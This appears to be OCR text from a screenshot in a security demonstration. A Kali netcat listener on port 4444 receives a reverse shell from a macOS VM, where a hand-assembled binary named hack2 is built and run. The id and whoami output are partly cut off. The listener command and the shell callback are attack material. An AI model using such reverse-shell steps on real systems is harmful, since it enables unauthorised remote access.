 ┌──(cocomelonc㉿kali)-[~]
└─$ nc -nlvp 4444
Listening on 0.0.0.0 4444
Connection received on 127.0.0.1 58620
id
uid=501(user) gid=20(staf
eryone),61(localaccounts)
in),81(_appserveradm),701
up.1),33(_appstore),98(_l
204(_developer),250(_anal
.access_ftp),398(com.appl
99(com.apple.access_ssh),
te_ae)
whoami
user
QEMU (macos-sonoma-0)
Terminal Shell Edit View Window Help
meow — zsh — 80×24
[user@users-iMac-Pro meow % nasm -f macho64 hack2.asm -o hack2.o ]
[user@users-iMac-Pro meow % ld -arch x86_64 -macos_version_min 14.0 -e start -sta]
tic -o hack2 hack2.o
[user@users-iMac-Pro meow % ls -lht ]
total 64
-rwxr-xr-x 1 user staff 4.1K Jul 5 09:44 hack2
-rw-r--r-- 1 user staff 369B Jul 5 09:44 hack2.o
-rwxr-xr-x 1 user staff 4.1K Jul 5 09:30 hack
-rw-r--r-- 1 user staff 369B Jul 5 09:29 hack.o
-rw-r--r-- 1 user staff 1.9K Jul 5 09:27 hack2.asm
-rw-r--r-- 1 user staff 1.9K Jul 5 09:27 hack.asm
[user@users-iMac-Pro meow % ]
[user@users-iMac-Pro meow % ./hack2 ]